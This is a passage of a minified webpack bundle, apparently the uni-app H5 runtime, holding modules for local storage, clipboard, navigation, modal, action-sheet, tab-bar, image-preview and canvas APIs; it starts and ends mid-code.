c=Object(s["a"])();Object.keys(c).forEach((function(t){n.mpOptions?n[t]=n[t]?[].concat(n[t],c[t]):[c[t]]:n[t]=n[t]?[].concat(c[t],n[t]):[c[t]]}))}else this.$parent&&this.$parent.__page__&&(this.__page__=this.$parent.__page__)}}),Object.defineProperty(e.prototype,"$page",{get:function(){return this.__page__}}),e.prototype.createSelectorQuery=function(){return uni.createSelectorQuery().in(this)},e.prototype.createIntersectionObserver=function(t){return uni.createIntersectionObserver(this,t)},e.prototype.createMediaQueryObserver=function(t){return uni.createMediaQueryObserver(this,t)},e.use(i.a)}}}.call(this,n("418b")["default"])},"51e5":function(t,e,n){"use strict";n.r(e),n.d(e,"setClipboardData",(function(){return i}));var r=n("0372"),i={data:{type:String,required:!0},showToast:{type:Boolean,default:!0},beforeSuccess:function(t,e){if(e.showToast){var n=Object(r["g"])("uni.setClipboardData.success");n&&uni.showToast({title:n,icon:"success",mask:!1,style:{width:void 0}})}}}},"526c":function(t,e,n){"use strict";var r=n("b91d"),i=n.n(r);i.a},"53f9":function(t,e,n){"use strict";n.r(e),n.d(e,"base64ToArrayBuffer",(function(){return r})),n.d(e,"arrayBufferToBase64",(function(){return i}));var r=[{name:"base64",type:String,required:!0}],i=[{name:"arrayBuffer",type:[ArrayBuffer,Uint8Array],required:!0}]},"541c":function(t,e,n){"use strict";n.r(e),function(t){function r(e,n,r,i){var o=n.$page.id;t.publishHandler(o+"-map-"+e,{mapId:e,type:r,data:i},o)}n.d(e,"operateMapPlayer",(function(){return r}))}.call(this,n("2c9f"))},5505:function(t,e,n){"use strict";var r=n("c93f"),i=n.n(r);i.a},5556:function(t,e,n){"use strict";var r=n("68d2"),i=n.n(r);i.a},"56ae":function(t,e,n){"use strict";function i(t){return i="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},i(t)}n.r(e),n.d(e,"setStorage",(function(){return a})),n.d(e,"setStorageSync",(function(){return s})),n.d(e,"getStorage",(function(){return c})),n.d(e,"getStorageSync",(function(){return u})),n.d(e,"removeStorage",(function(){return l})),n.d(e,"removeStorageSync",(function(){return f})),n.d(e,"clearStorage",(function(){return d})),n.d(e,"clearStorageSync",(function(){return h})),n.d(e,"getStorageInfo",(function(){return p})),n.d(e,"getStorageInfoSync",(function(){return v}));function o(t){try{var e="string"===typeof t?JSON.parse(t):t,n=e.type;if(["object","string","number","boolean","undefined"].indexOf(n)>=0){var r=Object.keys(e);if(2===r.length&&"data"in e){if(i(e.data)===n)return e.data;if("object"===n&&/^\d{4}-\d{2}-\d{2}T\d{2}\:\d{2}\:\d{2}\.\d{3}Z$/.test(e.data))return new Date(e.data)}else if(1===r.length)return""}}catch(a){}}function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.key,n=t.data,r=i(n),o="string"===r?n:JSON.stringify({type:r,data:n});try{localStorage.setItem(e,o)}catch(a){return{errMsg:"setStorage:fail ".concat(a)}}return{errMsg:"setStorage:ok"}}function s(t,e){a({key:t,data:e})}function c(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.key,n=localStorage&&localStorage.getItem(e);if("string"!==typeof n)return{data:"",errMsg:"getStorage:fail"};var r=n;try{var i=JSON.parse(n),a=o(i);void 0!==a&&(r=a)}catch(s){}return{data:r,errMsg:"getStorage:ok"}}function u(t){var e=c({key:t});return e.data}function l(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.key;return localStorage&&localStorage.removeItem(e),{errMsg:"removeStorage:ok"}}function f(t){l({key:t})}function d(){return localStorage&&localStorage.clear(),{errMsg:"clearStorage:ok"}}function h(){d()}function p(){for(var t=localStorage&&localStorage.length||0,e=[],n=0,r=0;r<t;r++){var i=localStorage.key(r),o=localStorage.getItem(i);n+=i.length+o.length,"uni-storage-keys"!==i&&e.push(i)}return{keys:e,currentSize:Math.ceil(2*n/1024),limitSize:Number.MAX_VALUE,errMsg:"getStorageInfo:ok"}}function v(){var t=p();return delete t.errMsg,t}},"576c":function(t,e,n){"use strict";var r=n("7aa4"),i=n.n(r);i.a},5844:function(t,e,n){"use strict";n.d(e,"b",(function(){return a})),n.d(e,"a",(function(){return s}));var i=n("340d");function o(t){return o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},o(t)}function a(t){return t.mp=Object.assign({"@warning":"mp is deprecated"},t),t._processed=!0,t}function s(t,e){return Object(i["l"])(e)&&(Object(i["i"])(e,"backgroundColor")&&(t.backgroundColor=e.backgroundColor),Object(i["i"])(e,"buttons")&&(t.buttons=e.buttons),Object(i["i"])(e,"titleColor")&&(t.textColor=e.titleColor),Object(i["i"])(e,"titleText")&&(t.titleText=e.titleText),Object(i["i"])(e,"titleSize")&&(t.titleSize=e.titleSize),Object(i["i"])(e,"type")&&(t.type=e.type),Object(i["i"])(e,"searchInput")&&"object"===o(e.searchInput)&&(t.searchInput=Object.assign({autoFocus:!1,align:"center",color:"#000000",backgroundColor:"rgba(255,255,255,0.5)",borderRadius:"0px",placeholder:"",placeholderColor:"#CCCCCC",disabled:!1},e.searchInput))),t}},5883:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"EditorContext",(function(){return a}));var r=n("340d");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(e,n,r,i){t.publishHandler(n+"-editor-"+e,{componentId:e,type:r,data:i},n)}t.subscribe("onEditorMethodCallback",(function(t){var e=t.callbackId,n=t.data;r["a"].invoke(e,n)}));var a=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this.pageId=n}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"format",value:function(t,e){o(this.id,this.pageId,"format",{options:{name:t,value:e}})}}]),t}();["insertDivider","insertImage","insertText","setContents","getContents","clear","removeFormat","undo","redo","blur","getSelectionText","scrollIntoView"].forEach((function(t){a.prototype[t]=r["a"].warp((function(e,n){o(this.id,this.pageId,t,{options:e,callbackId:n})}))}))}.call(this,n("2c9f"))},"58e3":function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n("c88e"),i=n.n(r),o=n("2214"),a=n("d334"),s=n("050f"),c=Object.create(null);i.a.forEach((function(t){s["a"][t]?c[t]=Object(a["d"])(t,Object(o["c"])(t,s["a"][t])):c[t]=Object(o["d"])(t)}))},5928:function(t,e,n){"use strict";function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,"a",(function(){return c}));var o=["onLaunch","onShow","onHide","onUniNViewMessage","onPageNotFound","onThemeChange","onError","onUnhandledRejection","onInit","onLoad","onReady","onUnload","onPullDownRefresh","onReachBottom","onTabItemTap","onAddToFavorites","onShareTimeline","onShareAppMessage","onResize","onPageScroll","onNavigationBarButtonTap","onBackPress","onNavigationBarSearchInputChanged","onNavigationBarSearchInputConfirmed","onNavigationBarSearchInputClicked","onNavigationBarSearchInputFocusChanged","onPageShow","onPageHide","onPageResize","onServiceCreated","onServiceAttached"],a=["data","properties","options","relations"];function s(t,e){a.forEach((function(n){(function(t,e,n){e[n]&&Object.assign(t[n]||(t[n]={}),e[n])})(t,e,n)})),e.externalClasses&&function(t,e){t.push.apply(t,r(e))}(t.externalClasses||(t.externalClasses=[]),e.externalClasses),e.path&&(t.path=e.path)}function c(t){var e=t.extend;t.extend=function(t){t=t||{};var n=t.methods;n&&Object.keys(n).forEach((function(e){-1!==o.indexOf(e)&&(t[e]=n[e],delete n[e])}));var r=t.setup;if(r){var i="";try{i=r.toString()}catch(a){}["onPageScroll","onReachBottom"].forEach((function(e){i.indexOf("uniApp.".concat(e))&&!t[e]&&(t[e]=[function(){}])}))}return e.call(this,t)};var n=t.config.optionMergeStrategies,r=n.created;o.forEach((function(t){n[t]=r})),n.mpOptions=function(t,e){if(!t)return e;var n=Object.create(null);return s(n,t),e&&s(n,e),n}}},"5a2d":function(t,e,n){},"5b38":function(t,e,n){"use strict";var r=n("466b"),i=n.n(r);i.a},"5b5f":function(t,e,n){},"5bcf":function(t,e,n){"use strict";n.r(e),n.d(e,"canIUse",(function(){return r}));var r=[{name:"schema",type:String,required:!0}]},"5c1f":function(t,e,n){"use strict";n.r(e);var r=n("5d21"),i=r["a"],o=(n("9848"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.hoverClass&&"none"!==t.hoverClass?n("uni-navigator",t._g({class:[t.hovering?t.hoverClass:""],on:{touchstart:t._hoverTouchStart,touchend:t._hoverTouchEnd,touchcancel:t._hoverTouchCancel,mousedown:t._hoverMousedown,mouseup:t._hoverMouseup,click:t._onClick}},t.$listeners),[t._t("default")],2):n("uni-navigator",t._g({on:{click:t._onClick}},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=a.exports},"5d21":function(t,e,n){"use strict";(function(t){var r=n("909e"),i=["navigate","redirect","switchTab","reLaunch","navigateBack"],o=["slide-in-right","slide-in-left","slide-in-top","slide-in-bottom","fade-in","zoom-out","zoom-fade-out","pop-in","none"],a=["slide-out-right","slide-out-left","slide-out-top","slide-out-bottom","fade-out","zoom-in","zoom-fade-in","pop-out","none"];e["a"]={name:"Navigator",mixins:[r["c"]],props:{hoverClass:{type:String,default:"navigator-hover"},url:{type:String,default:""},openType:{type:String,default:"navigate",validator:function(t){return~i.indexOf(t)}},delta:{type:Number,default:1},hoverStartTime:{type:[Number,String],default:50},hoverStayTime:{type:[Number,String],default:600},exists:{type:String,default:""},animationType:{type:String,validator:function(t){return!t||~o.concat(a).indexOf(t)},default:""},animationDuration:{type:[String,Number],default:300}},methods:{_onClick:function(e){if("navigateBack"===this.openType||this.url){var n=parseInt(this.animationDuration);switch(this.openType){case"navigate":uni.navigateTo({url:this.url,animationType:this.animationType||"pop-in",animationDuration:n});break;case"redirect":uni.redirectTo({url:this.url,exists:this.exists});break;case"switchTab":uni.switchTab({url:this.url});break;case"reLaunch":uni.reLaunch({url:this.url});break;case"navigateBack":uni.navigateBack({delta:this.delta,animationType:this.animationType||"pop-out",animationDuration:n});break;default:break}}else t.error("<navigator/> should have url attribute when using navigateTo, redirectTo, reLaunch or switchTab")}}}}).call(this,n("418b")["default"])},"5db9":function(t,e,n){"use strict";var r=n("ea72"),i=r["a"],o=(n("5f77"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-tabbar",{class:["uni-tabbar-"+t.position]},[n("div",{staticClass:"uni-tabbar",style:{backgroundColor:t.tabbarBackgroundColor,"backdrop-filter":"none"!==t.blurEffect?"blur(10px)":t.blurEffect}},[n("div",{staticClass:"uni-tabbar-border",style:{backgroundColor:t.borderColor}}),t._l(t.visibleList,(function(e,r){return n("div",{key:e.isMidButton?r:e.pagePath,staticClass:"uni-tabbar__item",style:e.isMidButton?{flex:"0 0 "+e.width,position:"relative"}:{},on:{click:function(n){return t._switchTab(e,r)}}},[e.isMidButton?n("div",{staticClass:"uni-tabbar__mid",style:t._uniTabbarBdStyle(e)},[e.iconPath?n("img",{style:{width:e.iconWidth,height:e.iconWidth},attrs:{src:t._getRealPath(e.iconPath)}}):t._e()]):t._e(),n("div",{staticClass:"uni-tabbar__bd",style:{height:t.height}},[t.getIconPath(e,r)||e.iconfont||e.iconPath||e.isMidButton?n("div",{staticClass:"uni-tabbar__icon",class:{"uni-tabbar__icon__diff":!e.text},style:{width:t.iconWidth,height:t.iconWidth}},[e.iconfont?n("div",{staticClass:"uni-tabbar__iconfont",style:{color:t.selectedIndex===r?e.iconfont.selectedColor:e.iconfont.color,fontSize:e.iconfont.fontSize||t.iconWidth}},[t._v(" "+t._s(t.selectedIndex===r?e.iconfont.selectedText:e.iconfont.text)+" ")]):e.isMidButton?t._e():n("img",{attrs:{src:t._getRealPath(t.getIconPath(e,r))}})]):t._e(),e.text?n("div",{staticClass:"uni-tabbar__label",style:{color:t.selectedIndex===r?t.selectedColor:t.color,fontSize:t.fontSize,lineHeight:e.iconPath?"normal":1.8,marginTop:e.iconPath?t.spacing:"inherit"}},[t._v(" "+t._s(e.text)+" ")]):t._e(),e.redDot?n("div",{staticClass:"uni-tabbar__reddot",class:{"uni-tabbar__badge":!!e.badge}},[t._v(" "+t._s(e.badge)+" ")]):t._e()])])}))],2),n("div",{staticClass:"uni-placeholder",style:{height:t.height}})])}),[],!1,null,null,null),s=a.exports,c=n("e16e"),u=c["a"],l=(n("5556"),Object(o["a"])(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.responsive?n("uni-layout",{class:{"uni-app--showlayout":t.showLayout,"uni-app--showtopwindow":t.showTopWindow,"uni-app--showleftwindow":t.showLeftWindow,"uni-app--showrightwindow":t.showRightWindow}},[t.topWindow?n("uni-top-window",{directives:[{name:"show",rawName:"v-show",value:t.showTopWindow||t.apiShowTopWindow,expression:"showTopWindow || apiShowTopWindow"}]},[n("div",{ref:"topWindow",staticClass:"uni-top-window",style:t.topWindowStyle},[n("v-uni-top-window",t._b({ref:"top",attrs:{"navigation-bar-title-text":t.navigationBarTitleText},on:{"hook:mounted":t.onTopWindowInit}},"v-uni-top-window",t.bindWindow,!1))],1),n("div",{staticClass:"uni-top-window--placeholder",style:{height:t.topWindowHeight}})]):t._e(),n("uni-content",[n("uni-main",[n("keep-alive",{attrs:{include:t.keepAliveInclude}},[n("router-view",{key:t.routerKey})],1)],1),t.leftWindow?n("uni-left-window",{directives:[{name:"show",rawName:"v-show",value:t.showLeftWindow||t.apiShowLeftWindow,expression:"showLeftWindow || apiShowLeftWindow"}],ref:"leftWindow",style:t.leftWindowStyle,attrs:{"data-show":t.apiShowLeftWindow}},[t.apiShowLeftWindow?n("div",{staticClass:"uni-mask",on:{click:function(e){t.apiShowLeftWindow=!1}}}):t._e(),n("div",{staticClass:"uni-left-window"},[n("v-uni-left-window",t._b({ref:"left",on:{"hook:mounted":t.onLeftWindowInit}},"v-uni-left-window",t.bindWindow,!1))],1)]):t._e(),t.rightWindow?n("uni-right-window",{directives:[{name:"show",rawName:"v-show",value:t.showRightWindow||t.apiShowRightWindow,expression:"showRightWindow || apiShowRightWindow"}],ref:"rightWindow",style:t.rightWindowStyle,attrs:{"data-show":t.apiShowRightWindow}},[t.apiShowRightWindow?n("div",{staticClass:"uni-mask",on:{click:function(e){t.apiShowRightWindow=!1}}}):t._e(),n("div",{staticClass:"uni-right-window"},[n("v-uni-right-window",t._b({ref:"right",on:{"hook:mounted":t.onRightWindowInit}},"v-uni-right-window",t.bindWindow,!1))],1)]):t._e()],1)],1):n("keep-alive",{attrs:{include:t.keepAliveInclude}},[n("router-view",{key:t.routerKey})],1)}),[],!1,null,null,null)),f=l.exports,d=n("dad6"),h=d["a"],p=(n("cbd0"),Object(o["a"])(h,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:"uni-fade"}},[t.visible?n("uni-toast",{attrs:{"data-duration":t.duration}},[t.mask?n("div",{staticClass:"uni-mask",staticStyle:{background:"transparent"},on:{touchmove:function(t){t.preventDefault()}}}):t._e(),t.image||t.iconClass?n("div",{staticClass:"uni-toast"},[t.image?n("img",{staticClass:"uni-toast__icon",attrs:{src:t.image}}):n("i",{staticClass:"uni-icon_toast",class:t.iconClass}),n("p",{staticClass:"uni-toast__content"},[t._v(" "+t._s(t.title)+" ")])]):n("div",{staticClass:"uni-sample-toast"},[n("p",{staticClass:"uni-simple-toast__text"},[t._v(" "+t._s(t.title)+" ")])])]):t._e()],1)}),[],!1,null,null,null)),v=p.exports,g=n("a409"),m=n("7687"),b=n("b405");var y={light:{cancelColor:"#000000"},dark:{cancelColor:"rgb(170, 170, 170)"}};function w(t){this.cancelColor_=y[t].cancelColor}var _={name:"Modal",components:{keypress:m["a"]},mixins:[g["default"]],props:{title:{type:String,default:""},content:{type:String,default:""},showCancel:{type:Boolean,default:!0},cancelText:{type:String,default:"Cancel"},cancelColor:{type:String,default:"#000000"},confirmText:{type:String,default:"OK"},confirmColor:{type:String,default:"#007aff"},visible:{type:Boolean,default:!1},editable:{type:Boolean,default:!1},placeholderText:{type:String,default:""}},data:function(){return{cancelColor_:"#000"}},watch:{visible:function(t){t?(this.cancelColor_=this.$parent.showModal.cancelColor,"#000"===this.$parent.showModal.cancelColor&&("dark"===Object(b["a"])()&&this._onThemeChange({theme:"dark"}),Object(b["c"])(this._onThemeChange))):Object(b["b"])(this._onThemeChange)}},methods:{_onThemeChange:function(t){var e=t.theme;w.call(this,e)},_close:function(t){var e=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}({},t,!0);this.editable&&"confirm"===t&&(e.content=this.$refs.editContent.value),this.$emit("close",e)}}},x=_,S=(n("96b9"),Object(o["a"])(x,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:"uni-fade"}},[n("uni-modal",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],on:{touchmove:function(t){t.preventDefault()}}},[n("div",{staticClass:"uni-mask"}),n("div",{staticClass:"uni-modal"},[t.title?n("div",{staticClass:"uni-modal__hd"},[n("strong",{staticClass:"uni-modal__title",domProps:{textContent:t._s(t.title)}})]):t._e(),t.editable?n("textarea",{ref:"editContent",staticClass:"uni-modal__textarea",attrs:{rows:"1",placeholder:t.placeholderText},domProps:{value:t.content}}):n("div",{staticClass:"uni-modal__bd",domProps:{textContent:t._s(t.content)},on:{touchmove:function(t){t.stopPropagation()}}}),n("div",{staticClass:"uni-modal__ft"},[t.showCancel?n("div",{staticClass:"uni-modal__btn uni-modal__btn_default",style:{color:t.cancelColor_},on:{click:function(e){return t._close("cancel")}}},[t._v(" "+t._s(t.cancelText)+" ")]):t._e(),n("div",{staticClass:"uni-modal__btn uni-modal__btn_primary",style:{color:t.confirmColor},on:{click:function(e){return t._close("confirm")}}},[t._v(" "+t._s(t.confirmText)+" ")])])]),n("keypress",{attrs:{disable:!t.visible},on:{esc:function(e){return t._close("cancel")},enter:function(e){!t.editable&&t._close("confirm")}}})],1)],1)}),[],!1,null,null,null)),k=S.exports,C=n("a202"),A=n("0372"),O=n("39bd"),T=n("c700"),E=n("d4c9"),j=n("4ba6"),P=n("6f75");var M={light:{listItemColor:"#000000",cancelItemColor:"#000000"},dark:{listItemColor:"rgba(255, 255, 255, 0.8)",cancelItemColor:"rgba(255, 255, 255)"}};function I(t){var e=this;["listItemColor","cancelItemColor"].forEach((function(n){e[n]=M[t][n]}))}var L={name:"ActionSheet",components:{keypress:m["a"]},mixins:[A["c"],C["default"],O["a"],T["a"]],props:{title:{type:String,default:""},itemList:{type:Array,default:function(){return[]}},itemColor:{type:String,default:"#000000"},popover:{type:Object,default:null},visible:{type:Boolean,default:!1}},data:function(){return{HEIGHT:260,contentHeight:0,titleHeight:0,deltaY:0,scrollTop:0,listItemColor:"#000000",cancelItemColor:"#000000"}},watch:{visible:function(t){var e=this;t?(this.$nextTick((function(){e.title&&(e.titleHeight=document.querySelector(".uni-actionsheet__title").offsetHeight),e._scroller.update(),e.contentHeight=e.$refs.content.clientHeight-e.HEIGHT,document.querySelectorAll(".uni-actionsheet__cell").forEach((function(t){(function(t){var e=0,n=0;t.addEventListener("touchstart",(function(t){var r=t.changedTouches[0];e=r.clientX,n=r.clientY})),t.addEventListener("touchend",(function(t){var r=t.changedTouches[0];if(Math.abs(r.clientX-e)<20&&Math.abs(r.clientY-n)<20){var i=new CustomEvent("click",{bubbles:!0,cancelable:!0,target:t.target,currentTarget:t.currentTarget});["screenX","screenY","clientX","clientY","pageX","pageY"].forEach((function(t){i[t]=r[t]})),t.target.dispatchEvent(i)}}))})(t)}))})),this.listItemColor=this.cancelItemColor=this.itemColor,"#000"===this.$parent.showActionSheet.itemColor&&("dark"===Object(b["a"])()&&this._onThemeChange({theme:"dark"}),Object(b["c"])(this._onThemeChange))):Object(b["b"])(this._onThemeChange)}},mounted:function(){var t=this;this.touchtrack(this.$refs.content,"_handleTrack",!0),this.$nextTick((function(){t.initScroller(t.$refs.content,{enableY:!0,friction:new E["a"](1e-4),spring:new j["a"](2,90,20),onScroll:function(e){t.scrollTop=e.target.scrollTop}})})),Object(P["b"])()},methods:{_onThemeChange:function(t){var e=t.theme;I.call(this,e)},_close:function(t){this.$emit("close",t)},_handleTrack:function(t){if(this._scroller)switch(t.detail.state){case"start":this._handleTouchStart(t),Object(P["a"])({disable:!0});break;case"move":this._handleTouchMove(t);break;case"end":case"cancel":this._handleTouchEnd(t),Object(P["a"])({disable:!1})}},_handleWheel:function(t){var e=this.deltaY+t.deltaY;Math.abs(e)>10?(this.scrollTop+=e/3,this.scrollTop=this.scrollTop>=this.contentHeight?this.contentHeight:this.scrollTop<=0?0:this.scrollTop,this._scroller.scrollTo(this.scrollTop)):this.deltaY=e,t.preventDefault()}}},B=L,R=(n("5fe8"),Object(o["a"])(B,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-actionsheet",{on:{touchmove:function(t){t.preventDefault()}}},[n("transition",{attrs:{name:"uni-fade"}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],staticClass:"uni-mask uni-actionsheet__mask",on:{click:function(e){return t._close(-1)}}})]),n("div",{staticClass:"uni-actionsheet",class:{"uni-actionsheet_toggle":t.visible},style:t.popupStyle.content},[n("div",{ref:"main",staticClass:"uni-actionsheet__menu",on:{wheel:t._handleWheel}},[t.title?n("div",{staticClass:"uni-actionsheet__cell",style:{height:t.titleHeight+"px"}}):t._e(),t.title?n("div",{staticClass:"uni-actionsheet__title"},[t._v(" "+t._s(t.title)+" ")]):t._e(),n("div",{style:{maxHeight:t.HEIGHT+"px",overflow:"hidden"}},[n("div",{ref:"content"},t._l(t.itemList,(function(e,r){return n("div",{key:r,staticClass:"uni-actionsheet__cell",style:{color:t.listItemColor},on:{click:function(e){return t._close(r)}}},[t._v(" "+t._s(e)+" ")])})),0)])]),n("div",{staticClass:"uni-actionsheet__action"},[n("div",{staticClass:"uni-actionsheet__cell",style:{color:t.cancelItemColor},on:{click:function(e){return t._close(-1)}}},[t._v(" "+t._s(t.$$t("uni.showActionSheet.cancel"))+" ")])]),n("div",{style:t.popupStyle.triangle})]),n("keypress",{attrs:{disable:!t.visible},on:{esc:function(e){return t._close(-1)}}})],1)}),[],!1,null,null,null)),N=R.exports,D={name:"ImageView",props:{src:{type:String,default:""}},data:function(){return{direction:"none"}},created:function(){this.scale=1,this.imgWidth=0,this.imgHeight=0,this.width=0,this.height=0},methods:{onScale:function(t){var e=t.detail.scale;this.scale=e},onImgLoad:function(t){var e=t.target,n=e.getBoundingClientRect();this.imgWidth=n.width,this.imgHeight=n.height},onTouchStart:function(t){var e=this.$el,n=e.getBoundingClientRect();this.width=n.width,this.height=n.height,this.checkDirection(t)},onTouchEnd:function(t){var e=this.scale,n=e*this.imgWidth>this.width,r=e*this.imgHeight>this.height;this.direction=n&&r?"all":n?"horizontal":r?"vertical":"none",this.checkDirection(t)},checkDirection:function(t){var e=this.direction;"all"!==e&&"horizontal"!==e||t.stopPropagation()}}},$=D,F=(n("1867"),Object(o["a"])($,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-movable-area",{staticClass:"image-view-area",nativeOn:{touchstart:function(e){return t.onTouchStart(e)},touchmove:function(e){return t.checkDirection(e)},touchend:function(e){return t.onTouchEnd(e)}}},[n("v-uni-movable-view",{staticClass:"image-view-view",attrs:{direction:t.direction,inertia:"",scale:"","scale-min":"1","scale-max":"4"},on:{scale:t.onScale}},[n("img",{staticClass:"image-view-img",attrs:{src:t.src},on:{load:t.onImgLoad}})])],1)}),[],!1,null,null,null)),z=F.exports,U={name:"PreviewImage",components:{imageView:z},props:{visible:{type:Boolean,default:!1},urls:{type:Array,default:function(){return[]}},current:{type:[String,Number],default:0}},data:function(){return{index:0}},watch:{visible:function(t){if(t){var e="number"===typeof this.current?this.current:this.urls.indexOf(this.current);this.index=e<0?0:e}}},mounted:function(){var t=this,e=0,n=0;this.$el.addEventListener("mousedown",(function(r){t.preventDefault=!1,e=r.clientX,n=r.clientY})),this.$el.addEventListener("mouseup",(function(r){(Math.abs(r.clientX-e)>20||Math.abs(r.clientY-n)>20)&&(t.preventDefault=!0)}))},methods:{_click:function(){this.preventDefault||this.$emit("close")}}},H=U,W=(n("4213"),Object(o["a"])(H,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.visible?n("div",{staticClass:"uni-system-preview-image",on:{click:t._click}},[n("v-uni-swiper",{staticClass:"uni-system-preview-image-swiper",attrs:{navigation:"auto",current:t.index,"indicator-dots":!1,autoplay:!1},on:{"update:current":function(e){t.index=e}}},t._l(t.urls,(function(t,e){return n("v-uni-swiper-item",{key:e},[n("image-view",{attrs:{src:t}})],1)})),1),t._m(0)],1):t._e()}),[function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"nav-btn-back"},[n("i",{staticClass:"uni-btn-icon"},[t._v("")])])}],!1,null,null,null)),q=W.exports,V={Toast:v,Modal:k,ActionSheet:N,PreviewImage:q};function Q(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Y(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e["a"]=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Q(Object(n),!0).forEach((function(e){Y(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Q(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({TabBar:s,Layout:f},V)},"5e27":function(t,e,n){"use strict";var r=n("2d10"),i=n.n(r);i.a},"5f30":function(t,e,n){"use strict";n.r(e),n.d(e,"preLogin",(function(){return i}));var r={UNIVERIFY:"univerify"},i={provider:{type:String,required:!0,default:r.UNIVERIFY,validator:function(t,e){if(Object.values(r).indexOf(t)<0)return"provider error"}}}},"5f77":function(t,e,n){"use strict";var r=n("04ed"),i=n.n(r);i.a},"5fe8":function(t,e,n){"use strict";var r=n("e283"),i=n.n(r);i.a},6140:function(t,e,n){},"61a5":function(t,e,n){"use strict";n.r(e),function(t){function r(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t[e].apply(t,r)}n.d(e,"__f__",(function(){return r}))}.call(this,n("418b")["default"])},"61d8":function(t,e,n){"use strict";n.r(e),n.d(e,"getImageInfo",(function(){return i}));var r=n("4738"),i={src:{type:String,required:!0,validator:function(t,e){e.src=Object(r["a"])(t)}}}},"62cb":function(t,e,n){},6352:function(t,e,n){"use strict";n.r(e),function(t,i){n.d(e,"CanvasContext",(function(){return S})),n.d(e,"createCanvasContext",(function(){return k})),n.d(e,"canvasGetImageData",(function(){return C})),n.d(e,"canvasPutImageData",(function(){return A})),n.d(e,"canvasToTempFilePath",(function(){return O}));var o=n("340d"),a=n("7553"),s=n("745a"),c=n("9131"),u=n("2f5c");function l(t){return l="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},l(t)}function f(t){return function(t){if(Array.isArray(t))return d(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return d(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function h(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function p(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function v(t,e,n){return e&&p(t.prototype,e),n&&p(t,n),t}var g=Object(a["a"])("canvasEvent");function m(e,n,r,i){t.publishHandler(n+"-canvas-"+e,{canvasId:e,type:r,data:i},n)}t.subscribe("onCanvasMethodCallback",(function(t){var 